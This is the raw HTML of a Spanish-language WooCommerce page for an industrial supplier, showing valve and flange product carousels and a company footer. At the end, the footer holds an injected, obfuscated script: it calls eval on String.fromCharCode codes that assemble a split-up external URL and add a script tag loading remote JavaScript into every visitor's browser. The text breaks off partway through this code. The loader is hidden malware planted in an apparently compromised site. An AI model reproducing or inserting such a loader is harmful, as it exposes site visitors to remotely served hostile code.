					<img width="430" height="142" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-430x142.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-430x142.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-150x50.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-700x231.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-400x132.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-768x254.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2-860x284.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-val-y-1-2.png 863w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7154" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/">Válvula de Retención tipo bola</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Válvulas para instalación en plantas de refinación, químicas, petroquímicas, procesos de la industria petrolera u otras donde exista corrosión o necesidad para el seccionamiento de flujo.

&nbsp;

<a href="https://drive.google.com/file/d/1zp-QnxUYYeaMdlKDfc5rKCZUae49llKa/view?usp=share_link" target="_blank" rel="noopener">Catalogo</a>

<a href="https://drive.google.com/file/d/15swmydo3NJtLIu_nh_Me5gvFw9hTl4P2/view?usp=share_link" target="_blank" rel="noopener">Video del Producto</a>

&nbsp;

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7154" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7154" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención tipo bola&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7154" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula de Retención tipo bola&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-de-retencion-tipo-bola/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7154"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7135 status-publish first instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7135">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" class="product-image-link">
			<img width="246" height="243" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta.png 246w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-compuerta-150x148.png 150w" sizes="auto, (max-width: 246px) 100vw, 246px" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/">
					<img width="430" height="48" src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-430x48.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-430x48.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-150x17.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-700x78.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-400x45.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-768x86.png 768w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta-860x96.png 860w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/informacion-valvula-compuerta.png 987w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7135" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/valvula-compuerta/">Válvula Compuerta</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Para instalación en plantas de refinación, quimicas, petroquimicas, procesos de la industria petrolera u otras donde exista corrosión, erosión o necesidad de control de flujo volumétrico.

<a class="btn btn-danger btn-rounded" href="https://drive.google.com/file/d/1zWK07DYvSV0-izuC9C7UrBEG_crZYVX2/view?usp=share_link" target="_blank" rel="noopener" type="button">Catalogo</a>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7135" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7135" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/valvula-compuerta/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7135" data-product_sku="" aria-label="Lee más sobre &ldquo;Válvula Compuerta&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/valvula-compuerta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7135"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-870 -->
			
					
	</div>

</div>

</div><!-- #product-7515 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1629293189820{padding-top: 40px !important;padding-bottom: 40px !important;background: #f5b332 url(https://equipamentosindustriales.com/wp-content/uploads/2021/08/repair-lines-3.svg?id=4820) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1685239154922{background-color: #101010 !important;}.vc_custom_1629293109036{padding-top: 0px !important;}.vc_custom_1685249575779{padding-top: 0px !important;background-color: #000000 !important;}.wd-rs-6472c9d0263fc.wd-list{--li-mb: 15px;}.wd-rs-6472ca79b5fd5.wd-list{--li-mb: 15px;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1629293189820 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-bg-center-bottom wd-rs-611d0a6fc73f4"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-7 wd-rs-611d0a2da9d60"><div class="vc_column-inner vc_custom_1629293109036"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 42px"><span class="vc_empty_space_inner"></span></div>			<div class=" wd-rs-6473295dd6a56 wd-wpb">

												<div id="carousel-297"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-10" data-owl-carousel data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-scroll_per_page="no" data-center_mode="yes" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="2">
								<div class="owl-carousel owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7032 status-publish instock product_cat-valvulas-walworth has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7032">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" class="product-image-link">
			<img width="314" height="198" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 314px) 100vw, 314px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula.png 314w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/valvula-150x95.png 150w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7032" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/">Bola Flotante (Floating)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/valvulas-walworth/" rel="tag">Válvulas Walworth</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Tamaños: 3/8&#8243; &#8211; 12&#8243; Clases: 150 &#8211; 2500 PSI Materiales: A/C (WCB, A105) A/C Bajas T (LF2, LCC) A.Inox (F316,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7032" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/bola-flotante-floating/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7032" data-product_sku="" aria-label="Lee más sobre &ldquo;Bola Flotante (Floating)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/bola-flotante-floating/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7032"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7192 status-publish instock product_cat-bridas has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7192">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" class="product-image-link">
			<img width="218" height="151" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 218px) 100vw, 218px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega.png 218w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-150x104.png 150w" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/">
					<img width="430" height="127" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-430x127.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-430x127.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-150x44.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-700x207.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-400x118.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas.png 767w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/">Brida Ciega (BL)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/bridas/" rel="tag">Bridas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las bridas son elementos fabricados en materiales como acero inoxidable, acero al carbón, entre otros materiales los cuáles tienen la función de unir conexiones y accesorios en diferentes instalaciones, ya sea en tuberías, válvulas, calderas, etc. Existen diferentes variaciones de normas que regulan la calidad de estas (ASTM, ANSI, DIN).				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7192" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7192" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/brida-ciega-bl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7192"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7209 status-publish last instock product_cat-bridas has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7209">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" class="product-image-link">
			<img width="183" height="161" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 183px) 100vw, 183px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca.png 183w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/brida-ciega-blanca-150x132.png 150w" />		</a>

					<div class="hover-img">
				<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/">
					<img width="430" height="127" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-430x127.png" data-srcset="https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-430x127.png 430w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-150x44.png 150w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-700x207.png 700w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6-400x118.png 400w, https://equipamentosindustriales.com/wp-content/uploads/2023/04/info-bridas-6.png 767w" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://equipamentosindustriales.com/compare/" data-id="7209" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/">Brida Ciega (BL)</a></h3>				<div class="wd-product-cats">
			<a href="https://equipamentosindustriales.com/categoria-producto/bridas/" rel="tag">Bridas</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Las bridas son elementos fabricados en materiales como acero inoxidable, acero al carbón, entre otros materiales los cuáles tienen la función de unir conexiones y accesorios en diferentes instalaciones, ya sea en tuberías, válvulas, calderas, etc. Existen diferentes variaciones de normas que regulan la calidad de estas (ASTM, ANSI, DIN).				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://equipamentosindustriales.com/wishlist/" data-key="02d996d6bf" data-product-id="7209" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7209" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					<a href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7209" data-product_sku="" aria-label="Lee más sobre &ldquo;Brida Ciega (BL)&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://equipamentosindustriales.com/producto/brida-ciega-bl-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7209"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-297 -->
			
			
			</div>
			</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-has-fill color-scheme-light wd-rs-6472de11bf1a8"><div class="vc_column-inner vc_custom_1685249575779"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1>Calidad y Cumplimiento a su Alcance</h1>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><span style="font-weight: 400;">Equipamentos Industriales cuenta con una amplia trayectoria en el mercado ferretero para dar solución a sus necesidades siguiendo los más altos estándares de calidad.</span>.</h4>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-black" href="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Brochure-Equipamentos-Industriales-S.A.S.pdf" title="catálogo" target="_blank">Brochure</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="https://equipamentosindustriales.com/solicitud-cotizacion/" title="Solicitud Cotización">Cotizar</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1685239154922 vc_row-has-fill wd-rs-6472b568c145a"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6472be3e50ba1" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6472be3e50ba1 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Políticas</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-6472c9d0263fc wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6472c9d0263fc">
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Garantías, Cambios y Devoluciones</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/garantias-cambios-devoluciones/" title="Garantias, Cambios y Devoluciones" aria-label="List link"></a>
									</li>
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Gestión Ambiental</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/green-interior-design-inspiration/" title="Sistema de Gestión Ambiental" aria-label="List link"></a>
									</li>
					</ul>
		
		<ul class=" wd-rs-6472ca79b5fd5 wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6472ca79b5fd5">
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Seguridad y Salud en el Trabajo</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/ssst/" title="Sistema de Seguridad y Salud en el Trabajo" aria-label="List link"></a>
									</li>
											<li>
					<span class="list-icon fas fa-angle-double-right"></span>
					<span class="list-content">Sistema de Gestión de Calidad</span>
											<a class="wd-fill" href="https://equipamentosindustriales.com/sgc/" title="Sistema de Gestión de Calidad" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6472bccba13f9" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6472bccba13f9 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Acreditaciones</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="113" src="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-400x113.jpg" class="vc_single_image-img attachment-medium" alt="" title="Certificación-equipamentos" decoding="async" loading="lazy" srcset="https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-400x113.jpg 400w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-430x122.jpg 430w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos-150x43.jpg 150w, https://equipamentosindustriales.com/wp-content/uploads/2025/06/Certificacion-equipamentos.jpg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,11